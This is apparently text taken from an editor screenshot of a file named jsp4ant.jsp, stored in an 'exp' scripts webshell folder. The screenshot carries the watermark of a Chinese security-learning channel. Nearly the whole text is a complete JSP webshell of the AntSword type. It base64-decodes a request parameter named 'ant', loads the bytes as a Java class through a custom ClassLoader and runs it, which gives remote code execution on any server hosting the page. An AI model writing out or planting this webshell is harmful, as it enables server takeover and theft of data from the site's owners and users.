 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
网络安全免费学 bilibili
管理 了解详细信息
jsp4ant.jsp
D: > tools > exp脚本 > jsp_webshell > jsp4ant.jsp > ?
1 <%!
2 class U extends ClassLoader {
3 U(ClassLoader c) {
4 super(c);
5 }
6 public Class g(byte[] b) {
7 return super.defineClass(b, 0, b.length);
8 }
9 }
10
11 public byte[] base64Decode(String str) throws Exception {
12 try {
13 Class clazz = Class.forName("sun.misc.BASE64Decoder");
14 return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
15 } catch (Exception e) {
16 Class clazz = Class.forName("java.util.Base64");
17 Object decoder = clazz.getMethod("getDecoder").invoke(null);
18 return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
19 }
20 }
21 %>
22 <%
23 String cls = request.getParameter("ant");
24 if (cls != null) {
25 new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
26 }
27 %>
28
受限模式 0 0 行 1, 列 1 空格: 4 UTF-8 CRLF HTML